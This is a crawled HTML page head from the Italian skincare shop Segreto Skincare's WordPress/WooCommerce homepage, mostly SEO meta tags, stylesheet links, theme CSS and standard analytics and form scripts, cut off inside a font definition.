

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://segretoskincare.it/?tctwh%2Fz859466_html
body_size: 48158
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="hg5nqyjail9smyglheyr22rzz9cugj" />
    <title>PiacerSi, RiconoscerSi, DistinguerSi, AmarSI &#x2d; Segreto Skincare</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Scopri la nuova linea di prodotti Segreto Skincare. Le formulazioni di ogni singolo ingrediente sono state elaborate per garantire efficacia e sicurezza medica." />
<meta property="og:image" content="https://segretoskincare.it/wp-content/uploads/2021/04/ABOUTUS_2.jpg" />
<meta property="og:image:width" content="1100" />
<meta property="og:image:height" content="1100" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="PiacerSi, RiconoscerSi, DistinguerSi, AmarSI &#x2d; Segreto Skincare" />
<meta property="og:description" content="Scopri la nuova linea di prodotti Segreto Skincare. Le formulazioni di ogni singolo ingrediente sono state elaborate per garantire efficacia e sicurezza medica." />
<meta property="og:url" content="https://segretoskincare.it/" />
<meta property="og:site_name" content="Segreto Skincare" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PiacerSi, RiconoscerSi, DistinguerSi, AmarSI &#x2d; Segreto Skincare" />
<meta name="twitter:description" content="Scopri la nuova linea di prodotti Segreto Skincare. Le formulazioni di ogni singolo ingrediente sono state elaborate per garantire efficacia e sicurezza medica." />
<meta name="twitter:image" content="https://segretoskincare.it/wp-content/uploads/2021/04/ABOUTUS_2.jpg" />
<link rel="canonical" href="https://segretoskincare.it/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://segretoskincare.it/","name":"Segreto Skincare","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://segretoskincare.it/search/{search_term_string}/"},"query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","url":"https://segretoskincare.it/","name":"Segreto Skincare","logo":"https://segretoskincare.it/wp-content/uploads/2021/03/cropped-favicon.png"}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.97ms meta | 7.04ms boot -->

<link rel="alternate" type="application/rss+xml" title="Segreto Skincare &raquo; Feed" href="https://segretoskincare.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Segreto Skincare &raquo; Comments Feed" href="https://segretoskincare.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://segretoskincare.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegretoskincare.it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://segretoskincare.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegretoskincare.it%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://segretoskincare.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://segretoskincare.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-style-css' href='https://segretoskincare.it/wp-content/plugins/cherie-core//assets/js/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://segretoskincare.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='follow-up-emails-css' href='https://segretoskincare.it/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://segretoskincare.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://segretoskincare.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://segretoskincare.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://segretoskincare.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-style-css' href='https://segretoskincare.it/wp-content/themes/cherie/assets/css/libs/fresco/fresco.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://segretoskincare.it/wp-content/themes/cherie/assets/css/libs/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://segretoskincare.it/wp-content/themes/cherie/assets/css/libs/slick-slider.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherie-set-icon-css' href='https://segretoskincare.it/wp-content/themes/cherie/assets/css/libs/cherie-font-embedded.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/animate/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherie-general-css' href='https://segretoskincare.it/wp-content/themes/cherie/assets/css/general.css?ver=1.0' type='text/css' media='all' />
<style id='cherie-general-inline-css' type='text/css'>
.art-first-hv-cl:hover{color:#000000;}
                .art-first-bg,
                .art-map-contacts .art-contact-menu-two-tabs li.art-active,
                .art-contact-widget-tabs .art-contact-menu-two-tabs li.art-active,
                .art-post-cat .art-post-cat-itself::before,
                 input[type="radio"]:checked:hover::before
                {background-color:#000000;}
             
			    .woocommerce-checkout #payment div.payment_box,
			    .woocommerce button.button.art-button-link-line,
			    .select2-container--default .select2-selection--single .select2-selection__rendered,
				body, a:hover, .art-first-cl, .art-body-font, .woocommerce ul.products li.product .price,
				.woocommerce div.product p.price 
				{ color :#000000;}
				
				.art_service_menu .art-service-menu-tabs li.art-active span ,
				.art-mention .art-mention-content .art-mention-info .art-mention-item .art-widget-button a,
				.art-follow-subscribe-widget .art-subscribe-side,
				.art-map-contacts .art-service-menu-two-tabs li
				.art-contact-widget-tabs .art-service-menu-two-tabs li
				{ border-color:#000000;}
			
                .art-second-cl
                { color :#000000;}
            
                .art-second-bg,
                input[type="radio"]:checked::after,
                input[type="radio"]:hover::before,
                .zoom-anim-dialog.art-default-popap-two
                {background-color:#000000;}
             
			    .woocommerce .button.wc-backward,
			    .woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
			    .woocommerce #respond input#submit,
			    .woocommerce div.product form.cart .button,
				.art-button-dark { 
					color :#ffffff; 
					background-color:#000000;
				}
				.woocommerce .button.wc-backward:hover,
				.woocommerce #payment #place_order, .woocommerce-page #payment #place_order:hover,
				.woocommerce #respond input#submit:hover,
				.art-button-dark:hover {
					color :#ffffff;
					background-color:#000000;
				}
			
                #pwgc-redeem-button,
				.art-woo-checkout-page .art-checkout-right .woocommerce-checkout-review-order #payment .form-row.place-order #pwgc-redeem-gift-card-form #pwgc-redeem-form #pwgc-redeem-button,
				.art-button-light { 
					color :#000000; 
					border-color:#000000;
				}
				#pwgc-redeem-button:hover,
				.art-woo-checkout-page .art-checkout-right .woocommerce-checkout-review-order #payment .form-row.place-order #pwgc-redeem-gift-card-form #pwgc-redeem-form #pwgc-redeem-button:hover,
				.art-button-light:hover {
					color :#ffffff;
					border-color:#000000;
					background-color:#000000;
				}
				
				.art-button-two-light {
					color :#000000; 
					background-color:#ffffff; 
				}
				
				.art-button-three-light { 
					color :#ffffff; 
					border-color:#ffffff;
				}
				.art-button-three-light:hover {
					color :#000000;
					border-color:#ffffff;
					background-color:#ffffff;
				}

			
/*# sourceURL=cherie-general-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://segretoskincare.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://segretoskincare.it/wp-content/uploads/elementor/css/post-14.css?ver=1659453426' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://segretoskincare.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://segretoskincare.it/wp-content/uploads/elementor/css/global.css?ver=1659454781' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://segretoskincare.it/wp-content/uploads/elementor/css/post-32.css?ver=1659454781' type='text/css' media='all' />
<link rel='stylesheet' id='cherie_child_theme_CSS-css' href='https://segretoskincare.it/wp-content/themes/cherie-child/style.css?ver=1637336153' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://segretoskincare.it/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=EB+Garamond%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />

<script type="text/javascript" src="https://segretoskincare.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https://segretoskincare.it/wp-admin/admin-ajax.php","ajax_loader":"https://segretoskincare.it/wp-content/plugins/woocommerce-follow-up-emails/templates/images/ajax-loader.gif"};
//# sourceURL=fue-account-subscriptions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.13" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XRGJXNQS09" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-XRGJXNQS09', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://segretoskincare.it/wp-admin/admin-ajax.php","ajax_nonce":"d8d888f793","flag_url":"https://segretoskincare.it/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/mailin/js/mailin-front.js?ver=1712092135" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://segretoskincare.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://segretoskincare.it/wp-json/wp/v2/pages/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://segretoskincare.it/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://segretoskincare.it/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://segretoskincare.it/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://segretoskincare.it/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://segretoskincare.it/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-text .art-hero-header-beauty .art-hero-header-wrapper .art-hero-header-top h1 {
	font-size: 50px;
}		</style>
		<style id="kirki-inline-styles">body, .art-body-font, code, kbd, pre, samp{font-family:Jost;font-size:18px;font-weight:300;line-height:1.7em;text-align:left;text-transform:none;}.art-body-two-font, .accordion-product-container tbody{font-family:Jost;font-size:16px;font-weight:300;letter-spacing:0.02em;line-height:26px;text-transform:none;}.art-body-three-font, .art-post-tags a, .woocommerce .woocommerce-breadcrumb, h3#ship-to-different-address{font-family:Jost;font-size:14px;font-weight:300;letter-spacing:0.02em;line-height:20px;text-transform:none;}.art-body-five-font, .woocommerce-privacy-policy-text, .woocommerce-checkout #payment div.payment_box{font-family:Jost;font-size:12px;font-weight:300;line-height:17px;text-transform:none;}.elementor-widget-button .elementor-button, #pwgc-redeem-button, .art-button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .woocommerce .button.wc-backward, .art-woo-checkout-page .art-checkout-right .woocommerce-checkout-review-order #payment .form-row.place-order #pwgc-redeem-gift-card-form #pwgc-redeem-form #pwgc-redeem-button{font-family:Jost;font-size:14px;font-weight:500;letter-spacing:0.1em;line-height:20px;text-align:center;text-transform:uppercase;}.story blockquote, .story blockquote code{font-family:EB Garamond;font-size:30px;font-weight:500;letter-spacing:0.02em;line-height:45px;text-transform:none;color:#000000;}.art-text-title-style{font-family:EB Garamond;letter-spacing:0.02em;text-transform:none;color:#000000;}a, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{letter-spacing:0.02em;text-transform:none;color:#000000;}h1, .art-h1, h1.elementor-heading-title{font-family:EB Garamond;font-size:60px;font-weight:400;line-height:78px;}h2, .art-h2, h2.elementor-heading-title{font-family:EB Garamond;font-size:42px;font-weight:500;line-height:55px;}h4, .art-h4, h4.elementor-heading-title{font-family:Jost;font-size:26px;font-weight:400;letter-spacing:0.02em;line-height:38px;}h5, .art-h5, h5.elementor-heading-title, .comment-respond .comment-reply-title, .art-product-layout-classic .related.products h2{font-family:Jost;font-size:22px;font-weight:400;letter-spacing:0.02em;line-height:32px;color:#000000;}h6, .art-h6, h6.elementor-heading-title{font-family:Jost;font-size:20px;font-weight:500;letter-spacing:0.02em;line-height:29px;color:#000000;}.art-heading-seven, .woocommerce #reviews #comments h2, .woocommerce-loop-product__title{font-family:Jost;font-size:16px;font-weight:500;letter-spacing:0.02em;line-height:23px;color:#000000;}.art-heading-eight, footer.art-main-footer ul li a, footer.art-main-footer ul li{font-family:Jost;font-size:14px;font-weight:400;letter-spacing:0.02em;line-height:20px;color:#000000;}.art-h9{font-family:Jost;font-size:13px;font-weight:400;letter-spacing:0.1em;line-height:19px;color:#000000;}@media (max-width: 767px){h1, .art-h1, h1.elementor-heading-title{font-family:EB Garamond;font-size:30px;font-weight:400;line-height:39px;}h2, .art-h2, h2.elementor-heading-title{font-family:EB Garamond;font-size:28px;font-weight:500;line-height:37px;}h5, .art-h5, h5.elementor-heading-title, .comment-respond .comment-reply-title, .art-product-layout-classic .related.products h2{font-family:Jost;font-size:20px;font-weight:400;letter-spacing:0.02em;line-height:29px;color:#000000;}h6, .art-h6, h6.elementor-heading-title{font-family:Jost;font-size:16px;font-weight:500;letter-spacing:0.02em;line-height:23px;color:#000000;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
